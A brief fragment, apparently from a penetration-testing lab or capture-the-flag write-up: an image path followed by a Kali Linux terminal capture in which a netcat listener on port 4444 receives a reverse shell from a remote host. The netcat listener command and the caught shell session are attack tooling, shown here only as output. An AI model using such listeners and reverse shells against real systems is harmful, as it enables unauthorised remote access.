 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.62.100] 55624
sh: 0: can't access tty; job control turned off
$